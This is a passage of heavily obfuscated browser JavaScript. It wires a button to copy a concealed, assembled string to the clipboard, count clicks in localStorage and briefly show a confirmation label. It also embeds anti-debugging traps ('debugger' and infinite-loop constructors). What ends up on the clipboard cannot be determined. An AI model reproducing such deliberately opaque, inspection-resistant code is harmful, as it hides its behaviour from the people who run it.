0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return 